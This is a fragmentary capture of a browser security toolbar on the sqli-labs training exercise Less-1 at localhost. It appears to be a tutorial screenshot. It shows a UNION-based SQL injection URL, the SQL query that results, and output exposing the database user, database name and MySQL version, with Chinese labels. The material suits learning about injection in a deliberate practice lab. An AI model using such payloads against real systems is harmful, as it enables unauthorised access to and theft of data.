 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://localhost/sqli-labs/Less-1/?id=-1'  union select 1,concat_ws('%23',user(),database(),version()),3 %23
Enable Post data Enable Referrer
当前数据库名
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,concat_ws('#',user(),database(),version()),3 #' LIMIT 0,1
Your Login name:root@localhost#security#5.5.47
Your Password:3
用户名
MYSQL版本
SQLI DUMB SERIES-1